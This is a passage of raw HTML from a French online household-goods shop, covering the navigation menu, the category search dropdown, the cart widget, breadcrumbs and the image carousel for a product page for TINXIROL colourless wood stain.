class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223550" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223694" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/86-entretien-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223769" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown " ><a href="https://www.boutiquedelamaison.net/45-argenterie-or" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Argenterie, Or</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646224134" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li></ul>
		</div>
	</div>
			</div>

	</div><div	class="col-xxl-7-2 col-xl-7 col-lg-7 col-md-9 col-sm-8 col-xs-7-2 col-sp-9-6 center-bottom-header float-header DeoColumn "
		>
									
<!-- Block search module -->
<div id="form-form_6297087377987317" class="deo-search-advanced block exclusive search-by-category search-border-radius  DeoAdvancedSearch ">
							<a href="javascript:void(0)" class="popup-title" rel="nofollow">
		<i class="deo-custom-icons search"></i>
		<span class="name-simple">Chercher</span>
	</a>
	<form method="get" action="https://www.boutiquedelamaison.net/advancedsearch.html" class="deo-search-advanced-top-box popup-content">
		<div class="block_content clearfix advanced-search-content">	
				
				<div class="list-cate-wrapper">
					<input class="deo-advanced-search-cate-id" name="cate_id" value="" type="hidden">
					<a href="javascript:void(0)" id="form_6297087377987317-dropdownListCate" class="select-list-cate select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>
															toutes catégories
													</span>
						<i class="deo-custom-icons"></i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="form_6297087377987317-dropdownListCate">
						<a href="javascript:void(0);" data-cate-id="" data-cate-name="toutes catégories" class="cate-item" >toutes catégories</a>
						<a href="javascript:void(0);" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1">
							 Accueil
						</a>
						
	<a href="javascript:void(0);" data-cate-id="17" data-cate-name="Produits écologiques" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits écologiques</a>
	<a href="javascript:void(0);" data-cate-id="59" data-cate-name="Sachets parfumés Senteur Le Blanc" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sachets parfumés Senteur Le Blanc</a>
	<a href="javascript:void(0);" data-cate-id="37" data-cate-name="Amidon de riz Remy" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Amidon de riz Remy</a>
	<a href="javascript:void(0);" data-cate-id="98" data-cate-name="Papier d&#039;arménie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Papier d&#039;arménie</a>
	<a href="javascript:void(0);" data-cate-id="99" data-cate-name="Bicarbonate - Percarbonate" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bicarbonate - Percarbonate</a>
	<a href="javascript:void(0);" data-cate-id="25" data-cate-name="Peintures" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Peintures</a>
	<a href="javascript:void(0);" data-cate-id="30" data-cate-name="Peinture Antirouille pour acier, fonte, fer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture Antirouille pour acier, fonte, fer</a>
	<a href="javascript:void(0);" data-cate-id="43" data-cate-name="Dorure acrylique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Dorure acrylique</a>
	<a href="javascript:void(0);" data-cate-id="109" data-cate-name="Pinceaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinceaux</a>
	<a href="javascript:void(0);" data-cate-id="107" data-cate-name="Gants de travaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Gants de travaux</a>
	<a href="javascript:void(0);" data-cate-id="124" data-cate-name="Peinture pour tableaux " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture pour tableaux </a>
	<a href="javascript:void(0);" data-cate-id="125" data-cate-name="Décoration et protection" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Décoration et protection</a>
	<a href="javascript:void(0);" data-cate-id="80" data-cate-name="Entretien des Textiles" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien des Textiles</a>
	<a href="javascript:void(0);" data-cate-id="35" data-cate-name="Teinture Dylon Textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Dylon Textiles</a>
	<a href="javascript:void(0);" data-cate-id="36" data-cate-name="Détachants pour tissus" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Détachants pour tissus</a>
	<a href="javascript:void(0);" data-cate-id="57" data-cate-name="Désinfectant, bactéricide textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désinfectant, bactéricide textiles</a>
	<a href="javascript:void(0);" data-cate-id="61" data-cate-name="Lessive" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lessive</a>
	<a href="javascript:void(0);" data-cate-id="56" data-cate-name="Entretien du cuir" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du cuir</a>
	<a href="javascript:void(0);" data-cate-id="34" data-cate-name="Entretien surfaces et sols" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien surfaces et sols</a>
	<a href="javascript:void(0);" data-cate-id="48" data-cate-name="Carrelage, sol, terre cuite rouge, marbre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Carrelage, sol, terre cuite rouge, marbre</a>
	<a href="javascript:void(0);" data-cate-id="64" data-cate-name="Désodorisants" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants</a>
	<a href="javascript:void(0);" data-cate-id="63" data-cate-name="Nettoyage des surfaces" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyage des surfaces</a>
	<a href="javascript:void(0);" data-cate-id="81" data-cate-name="Serpillère, Chamoisette" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Serpillère, Chamoisette</a>
	<a href="javascript:void(0);" data-cate-id="45" data-cate-name="Argenterie, Or" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Argenterie, Or</a>
	<a href="javascript:void(0);" data-cate-id="87" data-cate-name="Metal Polish" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Metal Polish</a>
	<a href="javascript:void(0);" data-cate-id="88" data-cate-name="Crème décor Zebraline" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crème décor Zebraline</a>
	<a href="javascript:void(0);" data-cate-id="89" data-cate-name="Brillant Breton" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillant Breton</a>
	<a href="javascript:void(0);" data-cate-id="90" data-cate-name="Pâte à polir" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pâte à polir</a>
	<a href="javascript:void(0);" data-cate-id="91" data-cate-name="Nettoyant spécial STARWAX" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyant spécial STARWAX</a>
	<a href="javascript:void(0);" data-cate-id="93" data-cate-name="Bain jewel clean - Hagerty" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bain jewel clean - Hagerty</a>
	<a href="javascript:void(0);" data-cate-id="100" data-cate-name="Chamoisette argenterie, cuivre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chamoisette argenterie, cuivre</a>
	<a href="javascript:void(0);" data-cate-id="38" data-cate-name="Entretien du Bois" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du Bois</a>
	<a href="javascript:void(0);" data-cate-id="39" data-cate-name="Teinture pour bois TINXIROL 2000" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture pour bois TINXIROL 2000</a>
	<a href="javascript:void(0);" data-cate-id="52" data-cate-name="Vernis transparent Polydiam Multi-usage" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vernis transparent Polydiam Multi-usage</a>
	<a href="javascript:void(0);" data-cate-id="54" data-cate-name="Contre rayures bois POLIBOY" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Contre rayures bois POLIBOY</a>
	<a href="javascript:void(0);" data-cate-id="58" data-cate-name="Parquet vitrifié et stratifié" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parquet vitrifié et stratifié</a>
	<a href="javascript:void(0);" data-cate-id="20" data-cate-name="Cire à dorer ECLADOR" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cire à dorer ECLADOR</a>
	<a href="javascript:void(0);" data-cate-id="92" data-cate-name="Raviveur pour Bois Lighting / Starwax" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Raviveur pour Bois Lighting / Starwax</a>
	<a href="javascript:void(0);" data-cate-id="14" data-cate-name="Litière Accessoires chats chiens" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Litière Accessoires chats chiens</a>
	<a href="javascript:void(0);" data-cate-id="115" data-cate-name="Litière pour chats" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Litière pour chats</a>
	<a href="javascript:void(0);" data-cate-id="46" data-cate-name="Produits Anti-mites" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits Anti-mites</a>
	<a href="javascript:void(0);" data-cate-id="85" data-cate-name="Entretien salle de bain" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="9" data-cate-name="Accessoires salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accessoires salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="94" data-cate-name="Désodorisants salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="95" data-cate-name="Antimoisissure salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Antimoisissure salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="96" data-cate-name="Brillance salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillance salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="97" data-cate-name="Degraissant salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Degraissant salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="60" data-cate-name="Savon liquide de Marseille" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon liquide de Marseille</a>
	<a href="javascript:void(0);" data-cate-id="103" data-cate-name="Savon doux Fer à cheval" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon doux Fer à cheval</a>
	<a href="javascript:void(0);" data-cate-id="117" data-cate-name="Savons noirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savons noirs</a>
	<a href="javascript:void(0);" data-cate-id="86" data-cate-name="Entretien cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien cuisine</a>
	<a href="javascript:void(0);" data-cate-id="47" data-cate-name="Plaque vitrocéramique - électrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Plaque vitrocéramique - électrique</a>
	<a href="javascript:void(0);" data-cate-id="62" data-cate-name="Tablette lave-vaisselle" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tablette lave-vaisselle</a>
	<a href="javascript:void(0);" data-cate-id="65" data-cate-name="Liquide vaisselle pour peaux sensibles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Liquide vaisselle pour peaux sensibles</a>
	<a href="javascript:void(0);" data-cate-id="5" data-cate-name="Ustensiles de Cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles de Cuisine</a>
	<a href="javascript:void(0);" data-cate-id="110" data-cate-name="Cocotte américaine THE ROASTER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cocotte américaine THE ROASTER</a>
	<a href="javascript:void(0);" data-cate-id="40" data-cate-name="Siphon Chantilly Mastrad" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Siphon Chantilly Mastrad</a>
	<a href="javascript:void(0);" data-cate-id="66" data-cate-name="Les moules à pâtisserie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les moules à pâtisserie</a>
	<a href="javascript:void(0);" data-cate-id="67" data-cate-name="Les couteaux SABATIER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les couteaux SABATIER</a>
	<a href="javascript:void(0);" data-cate-id="68" data-cate-name="Éplucheurs, rasoirs legumes" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Éplucheurs, rasoirs legumes</a>
	<a href="javascript:void(0);" data-cate-id="73" data-cate-name="Passoires, Tamis" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Passoires, Tamis</a>
	<a href="javascript:void(0);" data-cate-id="74" data-cate-name="Pinces en bois" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinces en bois</a>
	<a href="javascript:void(0);" data-cate-id="75" data-cate-name="Ustensiles en silicone" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles en silicone</a>
	<a href="javascript:void(0);" data-cate-id="69" data-cate-name="Cafetière Italienne et Normande" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetière Italienne et Normande</a>
	<a href="javascript:void(0);" data-cate-id="70" data-cate-name="Casseroles en série" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Casseroles en série</a>
	<a href="javascript:void(0);" data-cate-id="72" data-cate-name="Coupes à glace" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coupes à glace</a>
	<a href="javascript:void(0);" data-cate-id="32" data-cate-name="Moulin de table Peugeot" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Moulin de table Peugeot</a>
	<a href="javascript:void(0);" data-cate-id="8" data-cate-name="Cafetiere Electrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetiere Electrique</a>
	<a href="javascript:void(0);" data-cate-id="106" data-cate-name="Râpes et Hachoirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Râpes et Hachoirs</a>
	<a href="javascript:void(0);" data-cate-id="118" data-cate-name="Bouteilles isotherme chaud/froid" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles isotherme chaud/froid</a>
	<a href="javascript:void(0);" data-cate-id="53" data-cate-name="Insecticides" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Insecticides</a>
	<a href="javascript:void(0);" data-cate-id="122" data-cate-name="Appât formicide " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Appât formicide </a>
	<a href="javascript:void(0);" data-cate-id="123" data-cate-name="Punaise de lit " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Punaise de lit </a>
	<a href="javascript:void(0);" data-cate-id="19" data-cate-name="Le Bazar" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Le Bazar</a>
	<a href="javascript:void(0);" data-cate-id="21" data-cate-name="Crochet X pour fixation tableaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crochet X pour fixation tableaux</a>
	<a href="javascript:void(0);" data-cate-id="7" data-cate-name="Boites en métal illustrées rangement" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Boites en métal illustrées rangement</a>
	<a href="javascript:void(0);" data-cate-id="77" data-cate-name="Horloge murale" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Horloge murale</a>
	<a href="javascript:void(0);" data-cate-id="10" data-cate-name="Poussette de marché - Caddie Rosler" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poussette de marché - Caddie Rosler</a>
	<a href="javascript:void(0);" data-cate-id="31" data-cate-name="Lampe Gaudard à pétrole et Verres" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe Gaudard à pétrole et Verres</a>
	<a href="javascript:void(0);" data-cate-id="24" data-cate-name="Sacs pour aspirateurs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs pour aspirateurs</a>
	<a href="javascript:void(0);" data-cate-id="16" data-cate-name="Lampe de poche" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe de poche</a>
	<a href="javascript:void(0);" data-cate-id="78" data-cate-name="Couteaux de poche Laguiole " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Couteaux de poche Laguiole </a>
	<a href="javascript:void(0);" data-cate-id="104" data-cate-name="Rangement et organisateur YAMAZAKI" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rangement et organisateur YAMAZAKI</a>
	<a href="javascript:void(0);" data-cate-id="108" data-cate-name="Disque Diamant" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Disque Diamant</a>
	<a href="javascript:void(0);" data-cate-id="111" data-cate-name="Pomme pidou" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pomme pidou</a>
	<a href="javascript:void(0);" data-cate-id="116" data-cate-name="Bouteilles YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="112" data-cate-name="Bouteille Isotherme YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteille Isotherme YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="101" data-cate-name="Piles Duracell et Energizer" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Piles Duracell et Energizer</a>
	<a href="javascript:void(0);" data-cate-id="102" data-cate-name="Piles duracell" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles duracell</a>
	<a href="javascript:void(0);" data-cate-id="105" data-cate-name="Piles Energizer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles Energizer</a>
	<a href="javascript:void(0);" data-cate-id="4" data-cate-name="Poubelle et Sacs BRABANTIA" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Poubelle et Sacs BRABANTIA</a>
	<a href="javascript:void(0);" data-cate-id="119" data-cate-name="Sacs Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="120" data-cate-name="Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="121" data-cate-name="Brosse WC Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brosse WC Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="126" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="127" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="128" data-cate-name="Compostage" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Compostage</a>
	
					</div>
				</div>
			
			<div class="deo-advanced-search-input">
				<div class="deo-advanced-search-loading"></div>
				<input class="advanced_search_query deo-advanced-search-query form-control grey" type="text" name="advanced_search_query"  
					value="" 
					data-advanced-search-url="https://www.boutiquedelamaison.net/advancedsearch.html" 
					data-ajax-search="1" 
					data-number-product-display="50" 
					data-ajax-search="1" 
					data-show-image="" 
					data-show-price="" 
					data-token="ad85914594e9829eb99289979e1f93f4" 
					data-text-not-found="Aucun produit trouvé"
					placeholder="Cherchez dans notre catalogue"/>
			</div>
			<button type="submit" class="deo-advanced-search-top-button" class="btn btn-default button button-small">
				<i class="icon-search"></i>
				<span>Chercher</span>
			</button> 
		</div>
	</form>
</div>
	</div><div	class="col-xxl-2-4 col-xl-2 col-lg-2 col-md-3 col-sm-4 col-xs-4-8 col-sp-2-4 right-bottom-header DeoColumn "
		>
									<div id="cart-block" class="cart-block DeoModule">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.boutiquedelamaison.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart deo-custom-icons"></i>
        <span class="title-cart"><span class="title-small">Chariot</span><span class="title-long">Panier</span></span>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty">vide</span>
                  </span>
          </div>
    <div class="deo-icon-cart-loading"></div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
					</div>
	
	
		<div class="nav-fullwidth">
							<div class="container">
								<div class="inner"></div>
							</div>
					</div>
	
          
        </div>
      </header>
      
              
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          
  <nav data-depth="4" class="breadcrumb">
    <div class="container">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/"><span itemprop="name">Accueil</span></a>
                                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois"><span itemprop="name">Entretien du Bois</span></a>
                                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000"><span itemprop="name">Teinture pour bois TINXIROL 2000</span></a>
                                <meta itemprop="position" content="3">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <span itemprop="name">Teinture bois TINXIROL (Incolore)</span>
                                <meta itemprop="position" content="4">
              </li>
            
                  
      </ol>
    </div>
  </nav>


        
        
                      <div class="container">
                  
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">
    
    
      <section id="main" class="product-detail" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-148-teinture-bois-tinxirol-incolore-3167620012152.html#/50-volume-05_l"><div class="row"><div class="col-xxl-7 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-col-loading="loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2" data-type="thumbnail" data-lazyload="1" data-thumb="bottom" data-breakpoints="[[1500, 6],[1200, 5],[992, 4],[768, 3], [576, 2]]" data-modal="1" data-column_xxl="2" data-column_xl="2" data-column_lg="1" data-column_md="1" data-column_sm="1" data-column_xs="1" data-column_sp="1" data-size="small_default" data-zoom="out_scrooll" data-active="1">
    
      
        					<div class="images-container images-for-detail" data-initialslide="0">
	

		
			<div class="product-cover">
				
    <ul class="product-flags">
            </ul>

	
				<div class="slick-row">
					<div class="product-images slick-slider deo-carousel deo-carousel-loading">
																					<div class="image-container slick-slide initial-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																			<span class="lazyload-wrapper" style="padding-bottom: 100%;">
											<span class="lazyload-icon"></span>
										</span>
										<img
											class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
											data-lazy = "https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg"
											src="[data-uri]"
											alt = "Teinture bois TINXIROL (Incolore)" 
											title="Teinture bois TINXIROL (Incolore)" 
											itemprop="image"
										>
																	</div>
							  
											</div>
				</div>
									<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
						<i class="zoom-in"></i>
					</div>
							</div>
		

		
			<div class="product-thumbnail-carousel">
				<div class="slick-row">
					<div class="thumb-images slick-slider deo-carousel deo-carousel-loading">
																					<div class="thumb-container slick-slide initial-slide loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2">
									<div class="thumbnail-image selected"> 
																					<span class="lazyload-wrapper" style="padding-bottom: 100%;">
												<span class="lazyload-icon"></span>
											</span>
											<img
												class="deo-js-thumb deo-lazyload-img img-fluid"
												data-lazy = "https://www.boutiquedelamaison.net/867-small_default/teinture-bois-tinxirol-incolore.jpg"
												data-zoom-image="https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg"
												src="[data-uri]"
												alt = "Teinture bois TINXIROL (Incolore)" 
												title="Teinture bois TINXIROL (Incolore)" 
												itemprop="image"
											>
																			</div>
								</div>
																		</div>
				</div>
			</div>
		
	

</div>

      
    
  </section>



